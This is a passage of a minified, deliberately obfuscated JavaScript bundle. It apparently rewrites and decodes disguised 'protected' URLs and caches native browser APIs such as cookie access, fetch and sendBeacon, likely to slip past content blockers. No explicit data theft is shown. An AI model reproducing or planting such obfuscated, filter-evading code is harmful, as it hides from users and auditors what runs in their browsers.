r!==o||y(v)?E({...t,url:n}):v[e(3514)]}let M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(2689)],g))&&(M=null!==(S=null===(T=t[e(2493)])||void 0===T?void 0:T[e(302)])&&void 0!==S?S:x(t[e(2689)][e(1222)]+v[e(460)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(680)===v[e(314)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(1998)===v[e(314)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(3495)===v[e(314)]&&(v=new URL(j)),o===b[e(2799)]&&v[e(3514)][e(1321)](e(3168))&&(v[e(3747)]=e(3436));const H=o[e(1725)](0);[e(369),e(642),e(2854),W,L,j][e(2687)]((t=>t===v[e(3514)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2595)];O[e(1321)]("?")&&(O=O[e(2016)](1)),O&&(v[e(2595)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(2493)]={...t[e(2493)],configIndex:d[e(3971)]}),t[e(2493)]&&v[e(1997)][e(292)](_,JSON[e(1402)](t[e(2493)]));const I=v[e(1422)];let R;if(v[e(1422)]="","v9"===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,h,d[e(1222)],t,H,n]}else if(e(3132)===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,f,d[e(1222)],t,H,n]}else if(e(3035)===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,m,d[e(1222)],t,H,n]}else{if(e(3460)!==d[e(749)])throw new Error(e(2604)[e(2786)](d));{const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,p,d[e(1222)],t,H,n]}}return""[e(2786)](R[e(892)]("/"))[e(2786)](function(t){const n=e;return function(t){const e=a2t;return e(1978)===t[e(314)]||e(3288)===t[e(314)]||e(1932)===t[e(314)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2076)](t[e(3514)])||!(e(3057)!==t[e(864)]&&e(1283)!==t[e(864)]&&e(2607)!==t[e(864)]&&e(1736)!==t[e(864)]&&e(1985)!==t[e(864)]||!t[e(314)][e(1321)](e(2782))&&!t[e(314)][e(1321)](e(670)))||e(1742)===t[e(864)]&&e(3415)===t[e(314)]||e(1784)===t[e(864)]&&e(1487)===t[e(314)]||e(1503)===t[e(864)]&&e(3308)===t[e(314)]}(t)?n(3297)[n(2786)](l.A[n(1289)]()):function(t){const e=n;return e(1998)===t[e(314)]||t[e(314)][e(1321)](e(490))}(t)?n(1494)[n(2786)](Math[n(965)](w)):""}(v))+I}function S(t){const e=r;return b[e(1244)][e(2193)](t)?b[e(1244)]:b[e(2799)][e(2193)](t)?b[e(2799)]:b[e(2077)][e(2193)](t)?b[e(2077)]:b[e(2276)][e(2193)](t)?b[e(2276)]:b[e(3841)][e(2193)](t)?b[e(3841)]:b[e(3472)][e(2193)](t)?b[e(3472)]:null}function N(t){const e=r;if(!t)throw new Error(e(2380));const n=(t=C(t))[e(314)][e(405)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],c=r[e(2493)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(727)]-2])}else if(i===f){var l;if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],s={version:e(3132),originalHostname:n[2],configIndex:0},null!==(l=r[e(2493)])&&void 0!==l&&l[e(3971)]&&(s[e(3971)]=r[e(2493)][e(3971)],delete r[e(2493)][e(3971)]),c=r[e(2493)],o=S(n[n[e(727)]-2])}else if(i===m){var u;if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],c=r[e(2493)],s={version:e(3035),originalHostname:n[2],configIndex:0},null!==(u=r[e(2493)])&&void 0!==u&&u[e(3971)]&&(s[e(3971)]=r[e(2493)][e(3971)],delete r[e(2493)][e(3971)]),c=r[e(2493)],o=S(n[n[e(727)]-2])}else{if(i!==p)throw new Error(e(2485)[e(2786)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(314)][n(405)]("/",5),o=new URL(atob(r));if(n(3436)!==o[n(3747)])return;return o[n(1422)]=t[n(1422)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3460),originalHostname:r[e(864)],isMainFrame:!0},originalUrl:r[e(3008)][e(3514)],kind:b[e(2799)]};if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const i=L(n[n[e(727)]-1]);a=i[e(3008)],c=i[e(2493)],s={version:e(3460),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(727)]-2])}}if(!o)throw new Error(e(725)[e(2786)](t));if(y(t)){t[e(1997)][e(2711)](e(2484));for(const[n,r]of Array[e(372)](t[e(1997)][e(2679)]()))a[e(1997)][e(292)](n,r)}const d=[];for(const[t,n]of a[e(1997)][e(2679)]())n===k?d[e(3045)](t):d[e(3045)](t+"="+n);return a[e(2595)]=d[e(892)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3514)]+t[e(1422)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3336)]((t=>o[e(314)][e(1321)]("/"[e(2786)](t,"/")))))return!1;const i=o[e(314)][e(405)]("/"),a=i[1];if(a===h){if(i[e(727)]<6)return!1}else if(a===f){if(i[e(727)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(727)]<6)return!1}const c=null===(n=i[i[e(727)]-1])||void 0===n?void 0:n[e(964)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(674)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3416)==typeof t&&[n(951),n(835),n(3402),n(2896),n(3749),n(1651),n(3877)][n(3336)]((e=>t[n(1321)](e)))?new URL(t):n(3416)==typeof t&&T?new URL(t,e):n(3416)!=typeof t||T?C(t[n(1693)]()):t[n(1321)](n(2253))||t[n(1321)](n(3788))?new URL(t):(U(e=e||o.A[n(3890)](window)[n(303)][n(3890)][n(2213)](window[n(3481)]))&&(e=N(e)[n(3008)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(224)](n(2407),t)}}function L(t){const e=r,n=new URL(i.A[e(1414)](t)),o=n[e(1997)][e(3890)](_);let s;if(o){try{s=JSON[e(446)](o)}catch(t){}n[e(1997)][e(2711)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2t;let n=0;for(let r=0,o=t[e(727)];r<o;r++)n=(n<<5)-n+t[e(1764)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>a});var o=n(7401);const i=r(674)==typeof window,s={},a={get(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2524)]||(s[t(2524)]=c(null)),s[t(2524)];{e||(e=window);const n=o.A[t(3149)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3149)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3149)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2778),r(2148)),CSSStyleDeclaration_getPropertyValue:d(t,r(2778),r(2706)),CSSStyleDeclaration_setProperty:d(t,r(2778),r(1561)),CSSStyleSheet_insertRule:d(t,r(1329),r(310)),CSSStyleSheet_replaceSync:d(t,r(1329),r(381)),DocumentFragment_getElementById:d(t,r(458),r(534)),DocumentFragment_querySelector:d(t,r(458),r(1674)),DocumentFragment_querySelectorAll:d(t,r(458),r(734)),Document_cookie:u(t,r(3732),r(2582)),Document_createElement:d(t,r(3732),r(920)),Document_getElementById:d(t,r(3732),r(534)),document_getElementById:d(t,r(3481),r(534)),Document_getElementsByTagName:d(t,r(3732),r(3565)),Document_querySelector:d(t,r(3732),r(1674)),Document_querySelectorAll:d(t,r(3732),r(734)),Document_getElementsByClassName:d(t,r(3732),r(2565)),Document_write:d(t,r(3732),r(3896)),Document_writeln:d(t,r(3732),r(3781)),Document_referrer:u(t,r(3732),r(2513)),Document_URL:u(t,r(3732),r(521)),DOMParser_parseFromString:d(t,r(3171),r(2247)),Element_ariaLabel:u(t,r(1516),r(343)),Element_attributes:u(t,r(1516),r(3910)),Element_classList:u(t,r(1516),r(3369)),Element_className:u(t,r(1516),r(1289)),Element_closest:d(t,r(1516),r(2753)),Element_getAttribute:d(t,r(1516),r(2199)),Element_getBoundingClientRect:d(t,r(1516),r(915)),Element_getElementsByClassName:d(t,r(1516),r(2565)),Element_hasAttribute:d(t,r(1516),r(3001)),Element_id:u(t,r(1516),"id"),Element_tagName:u(t,r(1516),r(1572)),Element_innerHTML:u(t,r(1516),r(2249)),Element_outerHTML:u(t,r(1516),r(2825)),Element_insertAdjacentElement:d(t,r(1516),r(427)),Element_insertAdjacentHTML:d(t,r(1516),r(2231)),Element_querySelector:d(t,r(1516),r(1674)),Element_querySelectorAll:d(t,r(1516),r(734)),Element_removeAttribute:d(t,r(1516),r(1562)),Element_setAttribute:d(t,r(1516),r(3832)),Element_setAttributeNS:d(t,r(1516),r(1675)),Element_setHTMLUnsafe:d(t,r(1516),r(735)),Element_matches:d(t,r(1516),r(2943)),Event_stopPropagation:d(t,r(2131),r(1079)),Event_stopImmediatePropagation:d(t,r(2131),r(535)),EventTarget_addEventListener:d(t,r(1948),r(2691)),EventTarget_removeEventListener:d(t,r(1948),r(2037)),Function_toString:d(t,r(649),r(1693)),History_replaceState:d(t,r(1881),r(570)),HTMLAnchorElement_attributionSrc:u(t,r(3290),r(891)),HTMLAnchorElement_href:u(t,r(3290),r(3514)),HTMLAnchorElement_protocol:u(t,r(3290),r(3747)),HTMLAnchorElement_hostname:u(t,r(3290),r(864)),HTMLAnchorElement_port:u(t,r(3290),r(269)),HTMLAnchorElement_pathname:u(t,r(3290),r(314)),HTMLAnchorElement_hash:u(t,r(3290),r(1422)),HTMLAnchorElement_host:u(t,r(3290),r(3828)),HTMLAnchorElement_origin:u(t,r(3290),r(460)),HTMLAnchorElement_ping:u(t,r(3290),r(3400)),HTMLAnchorElement_search:u(t,r(3290),r(2595)),HTMLAnchorElement_target:u(t,r(3290),r(1197)),HTMLElement_dataset:u(t,r(3055),r(1842)),HTMLElement_innerText:u(t,r(3055),r(1756)),HTMLElement_title:u(t,r(3055),r(925)),HTMLElement_style:u(t,r(3055),r(1324)),HTMLFormElement_action:u(t,r(1148),r(1278)),HTMLFormElement_target:u(t,r(1148),r(1197)),HTMLIFrameElement_contentDocument:u(t,r(1046),r(1235)),HTMLIFrameElement_contentWindow:u(t,r(1046),r(1184)),HTMLIFrameElement_name:u(t,r(1046),r(3300)),HTMLIFrameElement_src:u(t,r(1046),r(1628)),HTMLIFrameElement_srcdoc:u(t,r(1046),r(220)),HTMLImageElement_attributionSrc:u(t,r(1946),r(891)),HTMLImageElement_src:u(t,r(1946),r(1628)),HTMLImageElement_srcset:u(t,r(1946),r(1666)),HTMLLinkElement_as:u(t,r(576),"as"),HTMLLinkElement_href:u(t,r(576),r(3514)),HTMLLinkElement_rel:u(t,r(576),r(992)),HTMLScriptElement_attributionSrc:u(t,r(698),r(891)),HTMLScriptElement_src:u(t,r(698),r(1628)),HTMLSourceElement_src:u(t,r(3791),r(1628)),HTMLSourceElement_srcset:u(t,r(3791),r(1666)),HTMLVideoElement_src:u(t,r(2492),r(1628)),HTMLVideoElement_poster:u(t,r(2492),r(2985)),HTMLMediaElement_src:u(t,r(3454),r(1628)),HTMLMetaElement_content:u(t,r(3614),r(3398)),HTMLMetaElement_httpEquiv:u(t,r(3614),r(3408)),HTMLStyleElement_insertBefore:d(t,r(2755),r(3702)),IntersectionObserverEntry_boundingClientRect:u(t,r(2466),r(3644)),IntersectionObserverEntry_intersectionRatio:u(t,r(2466),r(301)),IntersectionObserverEntry_intersectionRect:u(t,r(2466),r(3357)),JSON_parse:d(t,r(1770),r(446)),JSON_stringify:d(t,r(1770),r(1402)),MessageEvent_data:u(t,r(3135),r(745)),MessageEvent_origin:u(t,r(3135),r(460)),MessageEvent_source:u(t,r(3135),r(2451)),Navigator_sendBeacon:d(t,r(1702),r(2512)),Node_appendChild:d(t,r(733),r(3285)),Node_insertBefore:d(t,r(733),r(3702)),Node_textContent:u(t,r(733),r(2183)),Node_baseURI:u(t,r(733),r(2319)),PerformanceEntry_name:u(t,r(933),r(3300)),PerformanceResourceTiming_transferSize:u(t,r(2119),r(328)),PerformanceResourceTiming_encodedBodySize:u(t,r(2119),r(2098)),Range_createContextualFragment:d(t,r(755),r(2366)),RegExp_test:d(t,r(3927),r(2076)),RegExp_exec:d(t,r(3927),r(3561)),Response_url:u(t,r(1098),r(1364)),SharedStorageWorklet_addModule:d(t,r(3815),r(1469)),String_matchAll:d(t,r(3878),r(377)),String_replace:d(t,r(3878),r(296)),Window_decodeURIComponent:d(t,r(1790),r(505)),Window_innerWidth:u(t,r(1790),r(1195)),Window_fetch:d(t,r(1790),r(2274)),Window_fetchLater:d(t,r(1790),r(2515)),Window_frames:u(t,r(1790),r(1371)),Window_name:u(t,r(1790),r(3300)),Window_open:d(t,r(1790),r(2355)),Window_postMessage:d(t,r(1790),r(3948)),Window_requestAnimationFrame:d(t,r(1790),r(282)),Window_requestIdleCallback:d(t,r(1790),r(532)),Window_setImmediate:d(t,r(1790),r(838)),Window_setInterval:d(t,r(1790),r(3081)),Window_setTimeout:d(t,r(1790),r(324)),Window_visualViewport:u(t,r(1790),r(778)),XMLHttpRequest_open:d(t,r(3201),r(2355)),XMLHttpRequest_send:d(t,r(3201),r(2899)),XMLHttpRequest_responseURL:u(t,r(3201),r(1070)),XMLHttpRequest_response:u(t,r(3201),r(2627)),XMLHttpRequest_responseText:u(t,r(3201),r(1275)),XMLHttpRequest_responseType:u(t,r(3201),r(1431)),XMLHttpRequest_responseXML:u(t,r(3201),r(3174)),XMLHttpRequest_status:u(t,r(3201),r(2083)),XMLHttpRequest_statusText:u(t,r(3201),r(3468)),FontFace:i?null:t[r(2268)],FontFace_prototype:l(t,r(2268)),Worker:i?null:t[r(2298)],Worker_prototype:l(t,r(2298))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(968)]:null===(s=t[e])||void 0===s?void 0:s[o(968)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2248)](n.g[e][s(968)],o);{var a;const n=s(3843)===e[s(2222)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(968)];return n?t[s(2196)][s(2248)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3843)===e[s(2222)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(968)][o]:s(3843)===e[s(2222)]()?t[o]:s(3481)===e?null===(a=t[s(3481)])||void 0===a?void 0:a[o]:s(1770)===e?null===(c=t[s(1770)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(968)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});const o={idx:t=>Math[r(985)](Math[r(3608)]()*t),elem:function(t){const e=r;return t[this[e(767)](t[e(727)])]},num:function(t,e){const n=r;return Math[n(985)](Math[n(3608)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1169)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3045)](n(3533)[n(1725)](this[n(1169)](0,52)));return i[n(892)]("")},className:function(){return this[r(3703)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2t;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1965)][n(2193)](e))return i=!1,i;if([n(667),n(471),n(3681),n(2275),n(3267),n(2550),n(3574),n(242),n(1935),n(1141),n(939),n(434),n(3668)][n(2193)](e))return i=!0,i;if(e[n(1213)](n(2940))||e[n(1213)](n(3188))||e[n(1321)](n(439))||e[n(1321)](n(671))||n(3710)===e)return i=!1,i;const o=new URL(e);o[n(3828)]="0."[n(2786)](o[n(3828)]),o[n(314)]=n(407);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1693)](),endpoint:o[n(460)]});try{const t=await Promise[n(1260)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3361),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2t;if(/https?:\/\/\d+\./i[e(2076)](t)){const n=new URL(t);n[e(3828)]=n[e(3828)][e(405)](".")[e(964)](1)[e(892)]("."),t=n[e(460)]}return t}function l(t,e){const n=a2t;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2076)](t)?(r[n(3828)]=""[n(2786)](e,".")[n(2786)](r[n(3828)][n(405)](".")[n(964)](1)[n(892)](".")),t=r[n(460)]):(r[n(3828)]=""[n(2786)](e,".")[n(2786)](r[n(3828)]),t=r[n(460)]),t}function u(t){const e=a2t;if(/https?:\/\/\d+\./i[e(2076)](t)){const n=new URL(t);return Number[e(1360)](n[e(3828)][e(405)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2t(727)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2t;if(arguments[t(727)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3890)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(292)](o,s),n=l,0))},has:n=>e[t(2672)](n),delete(r){const o=t;if(!e[o(2672)](r))return!1;const s=e[o(3890)](r);return e[o(2711)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3713)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2t;e.l=function(t,e,n){const s=a2t;var a=n||{},c=a[s(737)]||i;if(s(3619)!=typeof c)throw new TypeError(s(1995));if(!o[s(2076)](t))throw new TypeError(s(1509));var l=c(e);if(l&&!o[s(2076)](l))throw new TypeError(s(3431));var u=t+"="+l;if(null!=a[s(2321)]){var d=a[s(2321)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1523));u+=s(347)+Math[s(985)](d)}if(a[s(2698)]){if(!o[s(2076)](a[s(2698)]))throw new TypeError(s(795));u+=s(3824)+a[s(2698)]}if(a[s(1884)]){if(!o[s(2076)](a[s(1884)]))throw new TypeError(s(2732));u+=s(341)+a[s(1884)]}if(a[s(3264)]){var h=a[s(3264)];if(!function(t){const e=s;return e(2717)===r[e(1767)](t)||t instanceof Date}(h)||isNaN(h[s(1359)]()))throw new TypeError(s(1845));u+=s(257)+h[s(1440)]()}if(a[s(2700)]&&(u+=s(1746)),a[s(3875)]&&(u+=s(3380)),a[s(248)]&&(u+=s(2912)),a[s(1458)])switch(s(3416)==typeof a[s(1458)]?a[s(1458)][s(2222)]():a[s(1458)]){case s(3097):u+=s(2239);break;case s(1028):u+=s(1813);break;case s(2507):u+=s(400);break;default:throw new TypeError(s(2024))}if(a[s(3366)])switch(s(3416)==typeof a[s(3366)]?a[s(3366)][s(2222)]():a[s(3366)]){case!0:u+=s(268);break;case s(1408):u+=s(308);break;case s(3023):u+=s(268);break;case s(3654):u+=s(1212);break;default:throw new TypeError(s(3056))}return u};var r=Object[n(968)][n(1693)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2t;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2t;return e(3416)==typeof t&&!!t[e(1471)]()}function o(t,e){const o=a2t;var i=t[o(405)](";")[o(3504)](r),s=function(t){const e=o;var n="",r="",i=t[e(405)]("=");return i[e(727)]>1?(n=i[e(685)](),r=i[e(892)]("=")):r=t,{name:n,value:r}}(i[o(685)]()),a=s[o(3300)],c=s[o(3003)];e=e?Object[o(3809)]({},n,e):n;try{c=e[o(3235)]?decodeURIComponent(c):c}catch(t){console[o(3418)](o(2859)+c+o(2697),t)}var l={name:a,value:c};return i[o(1100)]((function(t){const e=o;var n=t[e(405)]("="),r=n[e(685)]()[e(3956)]()[e(2222)](),i=n[e(892)]("=");e(3264)===r?l[e(3264)]=new Date(i):e(1945)===r?l[e(2321)]=parseInt(i,10):e(3875)===r?l[e(3875)]=!0:e(949)===r?l[e(2700)]=!0:e(1449)===r?l[e(3366)]=i:e(248)===r?l[e(248)]=!0:l[r]=i})),l}function i(t,e){const i=a2t;if(e=e?Object[i(3809)]({},n,e):n,!t)return e[i(3474)]?{}:[];if(t[i(3212)])if(i(3619)==typeof t[i(3212)][i(1176)])t=t[i(3212)][i(1176)]();else if(t[i(3212)][i(263)])t=t[i(3212)][i(263)];else{var s=t[i(3212)][Object[i(1341)](t[i(3212)])[i(2687)]((function(t){const e=i;return e(263)===t[e(2222)]()}))];s||!t[i(3212)][i(2582)]||e[i(2012)]||console[i(2594)](i(2678)),t=s}return Array[i(941)](t)||(t=[t]),e[i(3474)]?t[i(3504)](r)[i(1683)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3300)]]=s,t}),{}):t[i(3504)](r)[i(3474)]((function(t){return o(t,e)}))}t[e(2120)]=i,t[e(2120)][e(446)]=i,t[e(2120)][e(1613)]=o,t[e(2120)][e(2123)]=function(t){const n=e;if(Array[n(941)](t))return t;if(n(3416)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(727)]&&/\s/[e(2076)](t[e(1725)](l));)l+=1;return l<t[e(727)]}for(;l<t[n(727)];){for(r=l,a=!1;u();)if(","===(o=t[n(1725)](l))){for(i=l,l+=1,u(),s=l;l<t[n(727)]&&"="!==(o=t[n(1725)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(727)]&&"="===t[n(1725)](l)?(a=!0,l=s,c[n(3045)](t[n(2016)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(727)])&&c[n(3045)](t[n(2016)](r,t[n(727)]))}return c}},7367:(t,e,n)=>{const r=a2t;var o=n(9155),i=Object[r(968)][r(1507)],s=r(674)!=typeof Map;function a(){const t=r;this[t(2245)]=[],this[t(2374)]=s?new Map:Object[t(3070)](null)}a[r(409)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(727)];i<s;i++)o[n(2525)](t[i],e);return o},a[r(968)][r(368)]=function(){const t=r;return s?this[t(2374)][t(368)]:Object[t(476)](this[t(2374)])[t(727)]},a[r(968)][r(2525)]=function(t,e){const n=r;var a=s?t:o[n(2373)](t),c=s?this[n(2672)](t):i[n(1767)](this[n(2374)],a),l=this[n(2245)][n(727)];c&&!e||this[n(2245)][n(3045)](t),c||(s?this[n(2374)][n(292)](t,l):this[n(2374)][a]=l)},a[r(968)][r(2672)]=function(t){const e=r;if(s)return this[e(2374)][e(2672)](t);var n=o[e(2373)](t);return i[e(1767)](this[e(2374)],n)},a[r(968)][r(2673)]=function(t){const e=r;if(s){var n=this[e(2374)][e(3890)](t);if(n>=0)return n}else{var a=o[e(2373)](t);if(i[e(1767)](this[e(2374)],a))return this[e(2374)][a]}throw new Error('"'+t+e(2234))},a[r(968)].at=function(t){const e=r;if(t>=0&&t<this[e(2245)][e(727)])return this[e(2245)][t];throw new Error(e(3522)+t)},a[r(968)][r(918)]=function(){const t=r;return this[t(2245)][t(964)]()},e.C=a},540:(t,e,n)=>{const r=a2t;var o=n(7476);e[r(737)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(737)](n)}while(a>0);return s},e[r(1414)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(727)],d=0,h=0;do{if(e>=u)throw new Error(i(3211));if(-1===(a=o[i(1414)](t[i(1764)](e++))))throw new Error(i(3419)+t[i(1725)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3003)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1484)]=e}},7476:(t,e)=>{const n=a2t;var r=n(3387)[n(405)]("");e[n(737)]=function(t){const e=n;if(0<=t&&t<r[e(727)])return r[t];throw new TypeError(e(2067)+t)},e[n(1414)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2t;var o=n(9155);function i(){const t=a2t;this[t(2245)]=[],this[t(3595)]=!0,this[t(636)]={generatedLine:-1,generatedColumn:0}}i[r(968)][r(3221)]=function(t,e){const n=r;this[n(2245)][n(1100)](t,e)},i[r(968)][r(2525)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(636)])[e(1844)],a=i[e(1844)],c=n[e(3962)],l=i[e(3962)],a>s||a==s&&l>=c||o[e(2022)](n,i)<=0?(this[e(636)]=t,this[e(2245)][e(3045)](t)):(this[e(3595)]=!1,this[e(2245)][e(3045)](t))},i[r(968)][r(918)]=function(){const t=r;return this[t(3595)]||(this[t(2245)][t(2722)](o[t(2022)]),this[t(3595)]=!0),this[t(2245)]},e.P=i},241:(t,e,n)=>{const r=a2t;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2t;t||(t={}),this[e(2538)]=i[e(424)](t,e(1920),null),this[e(3626)]=i[e(424)](t,e(295),null),this[e(2061)]=i[e(424)](t,e(2957),!1),this[e(2285)]=i[e(424)](t,e(1993),!1),this[e(567)]=new s,this[e(3185)]=new s,this[e(1137)]=new a,this[e(293)]=null}c[r(968)][r(2216)]=3,c[r(1861)]=function(t,e){const n=r;var o=t[n(295)],s=new c(Object[n(3809)](e||{},{file:t[n(1920)],sourceRoot:o}));return t[n(1391)]((function(t){const e=n;var r={generated:{line:t[e(1844)],column:t[e(3962)]}};null!=t[e(2451)]&&(r[e(2451)]=t[e(2451)],null!=o&&(r[e(2451)]=i[e(1648)](o,r[e(2451)])),r[e(455)]={line:t[e(2308)],column:t[e(1871)]},null!=t[e(3300)]&&(r[e(3300)]=t[e(3300)])),s[e(3696)](r)})),t[n(1489)][n(1100)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1648)](o,e)),s[r(567)][r(2672)](a)||s[r(567)][r(2525)](a);var c=t[r(1744)](e);null!=c&&s[r(2888)](e,c)})),s},c[r(968)][r(3696)]=function(t){const e=r;var n=i[e(424)](t,e(2254)),o=i[e(424)](t,e(455),null),s=i[e(424)](t,e(2451),null),a=i[e(424)](t,e(3300),null);(this[e(2061)]||!1!==this[e(403)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(567)][e(2672)](s)||this[e(567)][e(2525)](s)),null!=a&&(a=String(a),this[e(3185)][e(2672)](a)||this[e(3185)][e(2525)](a)),this[e(1137)][e(2525)]({generatedLine:n[e(2280)],generatedColumn:n[e(1490)],originalLine:null!=o&&o[e(2280)],originalColumn:null!=o&&o[e(1490)],source:s,name:a}))},c[r(968)][r(2888)]=function(t,e){const n=r;var o=t;null!=this[n(3626)]&&(o=i[n(1648)](this[n(3626)],o)),null!=e?(this[n(293)]||(this[n(293)]=Object[n(3070)](null)),this[n(293)][i[n(2373)](o)]=e):this[n(293)]&&(delete this[n(293)][i[n(2373)](o)],0===Object[n(1341)](this[n(293)])[n(727)]&&(this[n(293)]=null))},c[r(968)][r(3209)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1920)])throw new Error(o(3569));a=t[o(1920)]}var c=this[o(3626)];null!=c&&(a=i[o(1648)](c,a));var l=new s,u=new s;this[o(1137)][o(3221)]((function(e){const r=o;if(e[r(2451)]===a&&null!=e[r(2308)]){var s=t[r(921)]({line:e[r(2308)],column:e[r(1871)]});null!=s[r(2451)]&&(e[r(2451)]=s[r(2451)],null!=n&&(e[r(2451)]=i[r(892)](n,e[r(2451)])),null!=c&&(e[r(2451)]=i[r(1648)](c,e[r(2451)])),e[r(2308)]=s[r(2280)],e[r(1871)]=s[r(1490)],null!=s[r(3300)]&&(e[r(3300)]=s[r(3300)]))}var d=e[r(2451)];null==d||l[r(2672)](d)||l[r(2525)](d);var h=e[r(3300)];null==h||u[r(2672)](h)||u[r(2525)](h)}),this),this[o(567)]=l,this[o(3185)]=u,t[o(1489)][o(1100)]((function(e){const r=o;var s=t[r(1744)](e);null!=s&&(null!=n&&(e=i[r(892)](n,e)),null!=c&&(e=i[r(1648)](c,e)),this[r(2888)](e,s))}),this)},c[r(968)][r(403)]=function(t,e,n,o){const i=r;if(e&&i(1477)!=typeof e[i(2280)]&&i(1477)!=typeof e[i(1490)]){var s=i(3917);if(this[i(2285)])return i(674)!=typeof 